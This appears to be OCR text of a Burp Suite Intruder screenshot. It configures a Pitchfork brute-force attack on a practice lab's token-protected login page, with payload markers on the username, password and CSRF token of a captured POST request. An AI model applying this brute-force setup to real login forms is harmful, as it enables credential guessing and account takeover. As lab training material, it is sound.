 Target Positions Payloads Resource Pool Options
? Payload Positions
S
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Pitchfork
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: f19c696a67fc4f23beb6b79a16591e26.app.mituan.zone
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Origin: http://f19c696a67fc4f23beb6b79a16591e26.app.mituan.zone
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
11 Referer: http://f19c696a67fc4f23beb6b79a16591e26.app.mituan.zone/vul/burteforce/bf_token.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=17de0e3b15b9d7-0a6471d9226e2d-30614205-144000-17de0e3b15ca54; PHPSESSID=9mmcqn16dp9p7bpterlcm2d3jg
15 Connection: close
16
17 username=§admin&password=000000§&token=§2494361ea4571b2e45688363015§&submit=Login